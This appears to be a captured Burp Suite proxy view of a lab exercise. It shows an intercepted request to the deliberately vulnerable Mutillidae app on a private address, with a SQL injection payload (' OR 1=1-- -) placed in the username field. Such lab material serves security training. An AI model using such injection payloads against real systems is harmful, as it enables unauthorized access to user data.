 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.5.130:80
Time Type Direction Method URL
12:27:14 30 Jul 2... HTTP → Request GET http://192.168.5.130/mutillidae/index.php?page=user-info.php&username=admin&password=test&user-info-php-submit-button=View+Account+Details
Request
Inspector
Pretty Raw Hex
Request attributes
Request query par
Request body para
Request cookies
Request headers
1 GET /mutillidae/index.php?page=user-info.php&username=' OR 1=1-- -&password=test&user-info-php-submit-button=View+Account+Details HTTP/1.1
2 Host: 192.168.5.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.5.130/mutillidae/index.php?page=user-info.php
9 Cookie: showhints=1; username=admin; uid=1; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12